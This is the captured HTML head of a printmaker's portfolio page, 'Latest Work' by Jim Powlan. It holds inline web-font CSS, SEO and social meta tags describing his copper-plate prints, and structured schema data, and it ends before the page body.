

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jimpowlan.com/latest-work/
body_size: 249326
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://jimpowlan.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>Latest Work | Jim Powlan</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-divi-open-sans-inline-css">/* Original: https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=cyrillic,cyrillic-ext,greek,greek-ext,hebrew,latin,latin-ext,vietnamese&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0C4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1y4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1y4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1y4n.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0C4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1y4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1y4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1y4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0C4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1y4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1y4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1y4i.woff2) format('woff2');}</style><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Paprika:regular|Montserrat:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext,vietnamese&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R8aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR9aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq_p9aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R9aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq5Z9aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq3p6aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq0N6aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR6aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqw16aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Uw-.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr6Ew-.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCs16Ew-.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Ew-.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtZ6Ew-.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu170w-.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM70w-.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr70w-.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvC70w-.ttf) format('truetype');}@font-face {font-family: 'Paprika';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/paprika/v24/8QIJdijZitv49rDfuIg.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R8aXw&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR9aXw&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq_p9aXw&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R9aXw&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq5Z9aXw&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq3p6aXw&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq0N6aXw&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR6aXw&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqw16aXw&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Uw9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr6Ew9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCs16Ew9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Ew9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtZ6Ew9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu170w9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM70w9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr70w9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvC70w9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face {font-family: 'Paprika';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=8QIJdijZitv49rDfuIs&skey=ad69ab6a511ff1bf&v=v24) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R8aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR9aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq_p9aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R9aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq5Z9aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq3p6aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq0N6aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR6aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqw16aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Uw7.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr6Ew7.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCs16Ew7.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Ew7.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtZ6Ew7.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu170w7.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM70w7.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr70w7.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvC70w7.woff2) format('woff2');}@font-face {font-family: 'Paprika';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/paprika/v24/8QIJdijZitv49rDfuI0.woff2) format('woff2');}</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="The standard size of my images is 18 x 24 with the silk border they are generally 30 x 36 depending on the silk used. I am always working on new prints and copper plates. Please check back often as I update regularly. Abstract: Relief I like pushing copper to its limits often etching the" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://jimpowlan.com/latest-work/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Jim Powlan | Printmaker / Metal Artist" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Latest Work | Jim Powlan" />
		<meta property="og:description" content="The standard size of my images is 18 x 24 with the silk border they are generally 30 x 36 depending on the silk used. I am always working on new prints and copper plates. Please check back often as I update regularly. Abstract: Relief I like pushing copper to its limits often etching the" />
		<meta property="og:url" content="https://jimpowlan.com/latest-work/" />
		<meta property="article:published_time" content="2013-08-24T19:46:08+00:00" />
		<meta property="article:modified_time" content="2015-08-10T06:10:43+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Latest Work | Jim Powlan" />
		<meta name="twitter:description" content="The standard size of my images is 18 x 24 with the silk border they are generally 30 x 36 depending on the silk used. I am always working on new prints and copper plates. Please check back often as I update regularly. Abstract: Relief I like pushing copper to its limits often etching the" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/jimpowlan.com\/latest-work\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jimpowlan.com#listItem","position":1,"name":"Home","item":"https:\/\/jimpowlan.com","nextItem":{"@type":"ListItem","@id":"https:\/\/jimpowlan.com\/latest-work\/#listItem","name":"Latest Work"}},{"@type":"ListItem","@id":"https:\/\/jimpowlan.com\/latest-work\/#listItem","position":2,"name":"Latest Work","previousItem":{"@type":"ListItem","@id":"https:\/\/jimpowlan.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/jimpowlan.com\/#organization","name":"Jim Powlan","description":"Printmaker \/ Metal Artist","url":"https:\/\/jimpowlan.com\/"},{"@type":"WebPage","@id":"https:\/\/jimpowlan.com\/latest-work\/#webpage","url":"https:\/\/jimpowlan.com\/latest-work\/","name":"Latest Work | Jim Powlan","description":"The standard size of my images is 18 x 24 with the silk border they are generally 30 x 36 depending on the silk used. I am always working on new prints and copper plates. Please check back often as I update regularly. Abstract: Relief I like pushing copper to its limits often etching the","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/jimpowlan.com\/#website"},"breadcrumb":{"@id":"https:\/\/jimpowlan.com\/latest-work\/#breadcrumblist"},"datePublished":"2013-08-24T19:46:08+00:00","dateModified":"2015-08-10T06:10:43+00:00"},{"@type":"WebSite","@id":"https:\/\/jimpowlan.com\/#website","url":"https:\/\/jimpowlan.com\/","name":"Jim Powlan","description":"Printmaker \/ Metal Artist","inLanguage":"en-US","publisher":{"@id":"https:\/\/jimpowlan.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

